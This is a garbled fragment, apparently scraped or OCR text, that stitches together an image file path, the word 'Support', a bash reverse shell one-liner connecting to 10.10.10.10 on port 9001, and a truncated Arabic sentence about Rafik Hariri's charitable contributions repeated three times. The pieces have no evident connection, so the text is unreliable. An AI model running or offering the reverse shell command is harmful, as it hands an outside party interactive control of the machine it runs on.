
Support
sh -i >& /dev/tcp/10.10.10.10/9001 0>&1
المؤسس
إن اسهامات رفيق الحريري الخيرية والإنمائية لا تحصى، وأبرزها الم
إن اسهامات رفيق الحريري الخيرية والإنمائية لا تحصى، وأبرزها الم
إن اسهامات رفيق الحريري الخيرية والإنمائية لا تحصى، وأبرزها الم